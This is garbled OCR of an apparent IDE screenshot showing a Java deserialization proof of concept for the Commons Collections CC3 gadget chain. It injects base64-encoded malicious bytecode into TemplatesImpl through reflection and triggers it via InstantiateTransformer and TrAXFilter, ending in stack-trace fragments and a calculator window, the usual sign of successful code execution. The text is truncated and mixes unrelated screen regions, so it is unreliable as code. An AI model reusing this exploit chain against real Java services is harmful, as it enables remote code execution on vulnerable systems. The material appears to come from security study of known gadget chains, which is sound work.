 CC3
poc.java CC3.java InstantiateTransformer.java TemplatesImpl.java TrAXFilter.java InvokerTransformer.java RCE.java Translet.java CC1.java
68 "AAGxAAAAAgAMAAAABgABAAAAHAANAAAAIAADAAAAAQAOAA8AAAAAAAEAEgATAAEA\n" +
69 "AAABABQAFQACABYAAAAEAAEAFwABABAAGAACAAsAAABJAAAABAAAAAGxAAAAAgAM\n" +
70 "AAAABgABAAAAIQANAAAAKgAEAAAAAQAOAA8AAAAAAAEAEgATAAEAAAABABkAGgAC\n" +
71 "AAAAAQAbABwAAwAWAAAABAABABcACAAdAAoAAQALAAAAYQACAAEAAAASuAACEgO2\n" +
72 "AARXpwAISyq2AAaxAAEAAAAJAAwABQADAAwAAAAWAAUAAAATAAkAFgAMABQADQAV\n" +
73 "ABEAFwANAAAADAABAA0ABAAeAB8AAAAgAAAABwACTAcAIQQAAQAiAAAAAgAj");
74 byte[][] codes = {code};
75 bytecodesFidld.set(templates,codes);
76
77 // 修改 _tfactory 参数
78 Field tfactoryField = templatesClass.getDeclaredField( name: "_tfactory");
79 tfactoryField.setAccessible(true);
80 tfactoryField.set(templates,new TransformerFactoryImpl());
81
82
83 // templates.newTransformer();
84
85 InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates});
86 instantiateTransformer.transform(TrAXFilter.class);
87
88
89
90 // Transformer[] transforms = new Transformer[]{
91 // new ConstantTransformer(TrAXFilter.class),
92 // new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates})
93 // };
94 //
95 // ChainedTransformer chainedTransformer = new ChainedTransformer(transforms);
96 //
ons.functors.InstantiateTransformer.transform(InstantiateTransformer.java:113)
ationTargetException <4 internal calls>
ons.functors.InstantiateTransformer.transform(InstantiateTransformer.java:106)
0
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −